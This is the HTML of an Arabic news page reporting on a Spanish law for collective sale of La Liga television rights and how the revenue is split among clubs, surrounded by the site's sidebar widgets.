<p style="text-align: justify;">50% ستُوزع بشكل متكافئ بين الأندية. 25% ستُوزع وفقًا للنتائج التي حققتها الأندية تاريخيًا، مع أخذ الموسم المُنقضي كأهم عامل في تحديد نسبة توزيع هذه النسبة، أما النسبة المتبقية فستخصص للعمل الاجتماعي ولمساعدة الأندية على الرفع من مداخيلها.</p>
<div id="__if72ru4sdfsdfrkjahiuyi_once" style="display: none; text-align: justify;">&nbsp;</div>
<div id="__hggasdgjhsagd_once" style="display:none;">&nbsp;</div>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=7598' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u062a\u0635\u0627\u062f\u0642 \u0639\u0644\u0649 &#8220;\u0642\u0627\u0646\u0648\u0646 \u0644\u0644\u0628\u062b \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u064a&#8221; \u064a\u0646\u0647\u064a \u0633\u064a\u0637\u0631\u0629 \u0643\u0628\u064a\u0631\u064a \u0627\u0644\u0644\u064a\u062c\u0627","name":"\u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u062a\u0635\u0627\u062f\u0642 \u0639\u0644\u0649 &#8220;\u0642\u0627\u0646\u0648\u0646 \u0644\u0644\u0628\u062b \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u064a&#8221; \u064a\u0646\u0647\u064a \u0633\u064a\u0637\u0631\u0629 \u0643\u0628\u064a\u0631\u064a \u0627\u0644\u0644\u064a\u062c\u0627","keywords":[],"url":"https:\/\/alfajertv.com\/news\/3913766.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0628\u0639\u062f \u0627\u062c\u062a\u0645\u0627\u0639 \u062f\u0627\u0645 \u0644\u0623\u0643\u062b\u0631 \u0645\u0646 \u062b\u0644\u0627\u062b \u0633\u0627\u0639\u0627\u062a\u060c \u0635\u0627\u062f\u0642\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0639\u0644\u0649 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0628\u064a\u0639 \u0627\u0644\u0645\u062c\u0645\u0639 \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0642\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a \u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a \u0641\u064a \u062e\u0637\u0648\u0629 \u0645\u0647\u0645\u0629 \u062c\u062f\u064b\u0627 \u0646\u062d\u0648 \u062a\u0642\u0644\u064a\u0644 \u0627\u0644\u0641\u0648\u0627\u0631\u0642 \u0628\u064a\u0646 \u0642\u0637\u0628\u064a \u0627\u0644\u0644\u064a\u062c","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0628\u0639\u062f \u0627\u062c\u062a\u0645\u0627\u0639 \u062f\u0627\u0645 \u0644\u0623\u0643\u062b\u0631 \u0645\u0646 \u062b\u0644\u0627\u062b \u0633\u0627\u0639\u0627\u062a\u060c \u0635\u0627\u062f\u0642\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0639\u0644\u0649 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0628\u064a\u0639 \u0627\u0644\u0645\u062c\u0645\u0639 \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0642\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a \u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a \u0641\u064a \u062e\u0637\u0648\u0629 \u0645\u0647\u0645\u0629 \u062c\u062f\u064b\u0627 \u0646\u062d\u0648 \u062a\u0642\u0644\u064a\u0644 \u0627\u0644\u0641\u0648\u0627\u0631\u0642 \u0628\u064a\u0646 \u0642\u0637\u0628\u064a \u0627\u0644\u0644\u064a\u062c\u0627 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0648\u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0648\u0628\u0627\u0642\u064a \u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a.\n\n\u0627\u0644\u0642\u0627\u0646\u0648\u0646\u060c \u0648\u062d\u0633\u0628 \u0645\u0627 \u0648\u0639\u062f \u0631\u0626\u064a\u0633 \u0627\u0644\u0644\u064a\u062c\u0627 &quot;\u062e\u0627\u0641\u064a\u064a\u0631 \u062a\u064a\u0628\u0627\u0633&quot;\u060c \u0633\u064a\u064f\u0645\u0643\u0646 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0645\u0646 \u062c\u0646\u064a \u0645\u0627 \u064a\u0642\u0627\u0631\u0628 \u0623\u0644\u0641 \u0645\u0644\u064a\u0648\u0646 \u064a\u0648\u0631\u0648\u060c \u0633\u064a\u0630\u0647\u0628 \u0623\u0643\u062b\u0631 \u0645\u0646 93% \u0645\u0646\u0647\u0627 \u0644\u0644\u0623\u0646\u062f\u064a\u0629\u060c \u0641\u064a\u0645\u0627 \u0633\u064a\u0630\u0647\u0628 \u0627\u0644\u0628\u0627\u0642\u064a \u0644\u062c\u0647\u0627\u062a \u0623\u062e\u0631\u0649 \u0642\u0627\u0626\u0645\u0629 \u0639\u0644\u0649 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629\u060c \u0648\u0644\u0628\u0639\u0636 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u064a\u0646 \u0627\u0644\u0645\u062d\u062a\u0631\u0641\u064a\u0646\u060c \u0648\u0647\u064a \u062e\u0637\u0648\u0629 \u0643\u0628\u064a\u0631\u0629 \u0633\u062a\u0642\u0631\u0628 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a \u0645\u0646 \u0627\u0644\u0646\u0647\u062c \u0627\u0644\u0630\u064a \u0633\u0644\u0643\u0647 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a \u0642\u0628\u0644 \u0633\u0646\u0648\u0627\u062a \u0645\u0646 \u0627\u0644\u0622\u0646.\n\n\u0648\u062d\u0633\u0628 \u0635\u062d\u064a\u0641\u0629 &quot;\u0622\u0633&quot;\u060c \u0641\u0625\u0646\u0647 \u0648\u0631\u063a\u0645 \u062a\u0648\u0642\u064a\u0639 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0623\u0646\u062f\u064a\u0629 \u0639\u0644\u0649 \u0639\u0642\u0648\u062f \u0645\u0639 \u0634\u0631\u0643\u0627\u062a \u0646\u0627\u0642\u0644\u0629 \u0644\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0645\u062b\u0644 \u0645\u064a\u062f\u064a\u0627\u0628\u0631\u0648 \u0648\u062a\u064a\u0644\u064a\u0641\u0648\u0646\u064a\u0643\u0627\u060c \u0641\u0625\u0646 \u0627\u0644\u0628\u064a\u0639 \u0627\u0644\u0645\u062c\u0645\u0639 \u0642\u062f \u064a\u0628\u062f\u0623 \u0627\u0646\u0637\u0644\u0627\u0642\u064b\u0627 \u0645\u0646 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0645\u0642\u0628\u0644 (2015\/2016)\u060c \u0648\u0647\u0648 \u0645\u0627 \u0633\u064a\u064f\u0644\u063a\u064a \u0639\u0642\u0648\u062f \u0627\u0644\u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0645\u0639 \u062a\u0644\u0643 \u0627\u0644\u0634\u0631\u0643\u0627\u062a.\n\n\u0648\u0643\u0627\u0646 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u062c\u0645\u0639 \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a \u0642\u062f \u0638\u0647\u0631 \u0644\u0644\u0648\u062c\u0648\u062f \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u064016 \u0645\u0646 \u0646\u0648\u0641\u0645\u0628\u0631 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0628\u0647\u062f\u0641 \u0631\u0626\u064a\u0633\u064a \u064a\u062a\u062c\u0644\u0649 \u0641\u064a \u062e\u0644\u0642 \u062a\u0648\u0627\u0632\u0646 \u0623\u0643\u0628\u0631 \u0641\u064a \u062a\u0648\u0632\u064a\u0639 \u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0642\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a \u0628\u0639\u062f \u0623\u0646 \u0633\u064a\u0637\u0631 \u0639\u0644\u064a\u0647\u0627 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0648\u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629. \u0641\u0647\u0630\u0627 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0633\u064a\u062c\u0639\u0644 10% \u0645\u0646 \u0645\u062c\u0645\u0648\u0639 \u0648\u0627\u0631\u062f\u0627\u062a \u0628\u064a\u0639 \u062d\u0642\u0648\u0642 \u0627\u0644\u0628\u062b \u0627\u0644\u062a\u0644\u0641\u0632\u064a \u062a\u0630\u0647\u0628 \u0644\u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0641\u064a\u0645\u0627 \u0633\u062a\u062a\u0642\u0633\u0645 \u0627\u0644\u064090% \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0628\u064a\u0646 \u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0639\u0644\u0649 \u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u062a\u0627\u0644\u064a:\n\n50% \u0633\u062a\u064f\u0648\u0632\u0639 \u0628\u0634\u0643\u0644 \u0645\u062a\u0643\u0627\u0641\u0626 \u0628\u064a\u0646 \u0627\u0644\u0623\u0646\u062f\u064a\u0629. 25% \u0633\u062a\u064f\u0648\u0632\u0639 \u0648\u0641\u0642\u064b\u0627 \u0644\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u062a\u064a \u062d\u0642\u0642\u062a\u0647\u0627 \u0627\u0644\u0623\u0646\u062f\u064a\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u064b\u0627\u060c \u0645\u0639 \u0623\u062e\u0630 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0645\u064f\u0646\u0642\u0636\u064a \u0643\u0623\u0647\u0645 \u0639\u0627\u0645\u0644 \u0641\u064a \u062a\u062d\u062f\u064a\u062f \u0646\u0633\u0628\u0629 \u062a\u0648\u0632\u064a\u0639 \u0647\u0630\u0647 \u0627\u0644\u0646\u0633\u0628\u0629\u060c \u0623\u0645\u0627 \u0627\u0644\u0646\u0633\u0628\u0629 \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0641\u0633\u062a\u062e\u0635\u0635 \u0644\u0644\u0639\u0645\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0623\u0646\u062f\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0631\u0641\u0639 \u0645\u0646 \u0645\u062f\u0627\u062e\u064a\u0644\u0647\u0627.\n\n&nbsp;\n\n&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/3913766.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/0644139531.jpg","width":1200,"height":555}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">اقتصاد</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية العليا لانتخابات المجلس الوطني تُقر قانون الانتخابات بالقراءة الأولى" href="https://alfajertv.com/news/palnews/717645.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/456فب-1755754692-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/456فب-1755754692-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717645.html">اللجنة التحضيرية العليا لانتخابات المجلس الوطني تُقر قانون الانتخابات بالقراءة الأولى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 18&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 43%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.18 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
